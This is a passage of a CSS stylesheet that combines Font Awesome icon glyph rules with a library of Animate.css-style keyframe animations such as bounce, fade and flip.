content: "\f244";
}

.fa-mouse-pointer:before {
content: "\f245";
}

.fa-i-cursor:before {
content: "\f246";
}

.fa-object-group:before {
content: "\f247";
}

.fa-object-ungroup:before {
content: "\f248";
}

.fa-sticky-note:before {
content: "\f249";
}

.fa-sticky-note-o:before {
content: "\f24a";
}

.fa-cc-jcb:before {
content: "\f24b";
}

.fa-cc-diners-club:before {
content: "\f24c";
}

.fa-clone:before {
content: "\f24d";
}

.fa-balance-scale:before {
content: "\f24e";
}

.fa-hourglass-o:before {
content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
content: "\f253";
}

.fa-hourglass:before {
content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
content: "\f256";
}

.fa-hand-scissors-o:before {
content: "\f257";
}

.fa-hand-lizard-o:before {
content: "\f258";
}

.fa-hand-spock-o:before {
content: "\f259";
}

.fa-hand-pointer-o:before {
content: "\f25a";
}

.fa-hand-peace-o:before {
content: "\f25b";
}

.fa-trademark:before {
content: "\f25c";
}

.fa-registered:before {
content: "\f25d";
}

.fa-creative-commons:before {
content: "\f25e";
}

.fa-gg:before {
content: "\f260";
}

.fa-gg-circle:before {
content: "\f261";
}

.fa-tripadvisor:before {
content: "\f262";
}

.fa-odnoklassniki:before {
content: "\f263";
}

.fa-odnoklassniki-square:before {
content: "\f264";
}

.fa-get-pocket:before {
content: "\f265";
}

.fa-wikipedia-w:before {
content: "\f266";
}

.fa-safari:before {
content: "\f267";
}

.fa-chrome:before {
content: "\f268";
}

.fa-firefox:before {
content: "\f269";
}

.fa-opera:before {
content: "\f26a";
}

.fa-internet-explorer:before {
content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
content: "\f26c";
}

.fa-contao:before {
content: "\f26d";
}

.fa-500px:before {
content: "\f26e";
}

.fa-amazon:before {
content: "\f270";
}

.fa-calendar-plus-o:before {
content: "\f271";
}

.fa-calendar-minus-o:before {
content: "\f272";
}

.fa-calendar-times-o:before {
content: "\f273";
}

.fa-calendar-check-o:before {
content: "\f274";
}

.fa-industry:before {
content: "\f275";
}

.fa-map-pin:before {
content: "\f276";
}

.fa-map-signs:before {
content: "\f277";
}

.fa-map-o:before {
content: "\f278";
}

.fa-map:before {
content: "\f279";
}

.fa-commenting:before {
content: "\f27a";
}

.fa-commenting-o:before {
content: "\f27b";
}

.fa-houzz:before {
content: "\f27c";
}

.fa-vimeo:before {
content: "\f27d";
}

.fa-black-tie:before {
content: "\f27e";
}

.fa-fonticons:before {
content: "\f280";
}

@charset "UTF-8";
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}

.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s
}

@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px)
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px)
}
}

@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px)
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px)
}
}

.bounce {
-webkit-animation-name: bounce;
animation-name: bounce
}

@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1
}
25%, 75% {
opacity: 0
}
}

@keyframes flash {
0%, 50%, 100% {
opacity: 1
}
25%, 75% {
opacity: 0
}
}

.flash {
-webkit-animation-name: flash;
animation-name: flash
}

@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1)
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1)
}
100% {
-webkit-transform: scale(1);
transform: scale(1)
}
}

@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1)
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
}

.pulse {
-webkit-animation-name: pulse;
animation-name: pulse
}

@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px)
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px)
}
}

@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px)
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px)
}
}

.shake {
-webkit-animation-name: shake;
animation-name: shake
}

@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg)
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg)
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg)
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg)
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
}

@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg)
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg)
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg)
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg)
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0)
}
}

.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing
}

@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1)
}
10%, 20% {
-webkit-transform: scale(.9) rotate(-3deg);
transform: scale(.9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg)
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg)
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0)
}
}

@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
10%, 20% {
-webkit-transform: scale(.9) rotate(-3deg);
-ms-transform: scale(.9) rotate(-3deg);
transform: scale(.9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg)
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg)
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0)
}
}

.tada {
-webkit-animation-name: tada;
animation-name: tada
}

@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%)
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg)
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg)
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg)
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg)
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg)
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%)
}
}

@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%)
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg)
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg)
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg)
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg)
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg)
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%)
}
}

.wobble {
-webkit-animation-name: wobble;
animation-name: wobble
}

@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3)
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05)
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9)
}
100% {
-webkit-transform: scale(1);
transform: scale(1)
}
}

@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3)
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05)
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9)
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
}

.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn
}

@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px)
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px)
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px)
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px)
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px)
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px)
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px)
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px)
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px)
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px)
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px)
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px)
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight
}

@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px)
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px)
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px)
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px)
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px)
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px)
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp
}

@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1)
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95)
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1)
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3)
}
}

@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95)
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1)
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3)
}
}

.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut
}

@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px)
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px)
}
}

@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px)
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px)
}
}

.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
}

@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
}

.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight
}

@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp
}

@-webkit-keyframes fadeIn {
0% {
opacity: 0
}
100% {
opacity: 1
}
}

@keyframes fadeIn {
0% {
opacity: 0
}
100% {
opacity: 1
}
}

.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn
}

@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown
}

@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig
}

@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}

@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}

.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}

@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px)
}
}

@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px)
}
}

.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px)
}
}

@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px)
}
}

.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px)
}
}

@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px)
}
}

.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px)
}
}

@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px)
}
}

.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
}

@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
}

.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig
}

@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px)
}
}

@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px)
}
}

.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig
}

@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1)
}
0%, 40% {
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1)
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95)
}
80%, 100% {
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1)
}
}

@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1)
}
0%, 40% {
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1)
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95)
}
80%, 100% {
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1)
}
}

.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip
}

@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg)
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg)
}
100% {
-webkit-transform: perspective(400px) rotateX(0);
transform: perspective(400px) rotateX(0);
opacity: 1
}
}

@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
40% {
